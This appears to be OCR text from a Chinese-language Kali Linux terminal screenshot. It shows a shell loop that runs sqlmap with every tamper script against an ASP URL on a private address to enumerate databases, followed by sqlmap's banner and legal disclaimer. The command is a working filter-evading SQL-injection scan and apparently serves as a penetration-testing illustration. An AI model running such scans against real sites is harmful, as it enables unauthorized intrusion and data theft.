 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# for t in `ls /usr/share/sqlmap/tamper/*.py`; do echo -e "\e[41;1m
tamper: $t\e[0m"; sqlmap -u "http://192.168.1.100/sql.asp?id=xx*" --dbs --random
-agent --smart --batch --tamper $t --threads 10; done;
tamper: /usr/share/sqlmap/tamper/apostrophemask.py
{1.0-dev-nongit-20150810}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:51:10
头条号 / 海阳顶端